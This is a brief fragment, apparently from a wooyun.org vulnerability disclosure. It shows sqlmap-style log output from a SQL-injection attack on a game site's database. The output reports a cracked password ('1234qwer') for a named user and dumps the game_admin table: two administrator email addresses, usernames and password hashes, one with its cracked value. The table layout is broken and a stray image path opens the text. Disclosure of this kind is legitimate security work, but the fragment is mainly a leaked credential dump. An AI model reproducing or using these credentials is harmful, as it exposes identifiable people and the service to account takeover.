 [15:03:51] [INFO] cracked password '1234qwer' for user 'hongminghao'
[15:04:20] [INFO] postprocessing table dump
Database: gfan_game
Table: game_admin
[2 entries]
+-----------------------+-------------+--------------------------------------
-----+
¦ email ¦ username ¦ password
¦
+-----------------------+-------------+--------------------------------------
-----+
¦ admin@mappn.com ¦ admin ¦ 6a020d7e238fa0f3587a50b6b43a60d4
¦
¦ hongminghao@imopan.com ¦ hongminghao ¦ 62c8ad0a15d9d1ca38d5dee762a16e01 (
wer) ¦
+-----------------------+-------------+--------------------------------------
-----+
www.wooyun.org